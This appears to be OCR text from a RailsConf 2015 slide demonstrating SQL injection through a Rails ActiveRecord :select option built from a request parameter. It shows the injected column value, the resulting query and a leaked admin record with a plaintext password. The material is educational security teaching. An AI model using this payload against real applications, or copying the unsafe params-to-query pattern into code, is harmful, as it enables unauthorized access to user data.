 ATL
2015
RAILSCONF
Rails-SQLi.org
github.com/presidentbeef/inject-some-sql
Select Option
User.first(:conditions => { :name => params[:name], :password => params[:password] }, :select => params[:column])
Column * FROM users WHERE admin = 't' ; Run!
Query
SELECT * FROM users WHERE admin = 't' ; FROM "users" WHERE "users"."name" IS NULL AND "users"."password" IS NULL LIMIT 1
Result
#<User id: 504, name: "Admin", password: "supersecretpass", age: 51, admin: true, created_at: "2015-04-23 06:08:04", updated_at: "2015-04-23 06:08:04">
Params
{"utf8"=>"✓", "authenticity_token"=> "column"=>"* FROM users WHERE admin = 't' ;", "commit"=>"Run!", "controller"=>"query",
"action"=>"select_option"}
@presidentbeef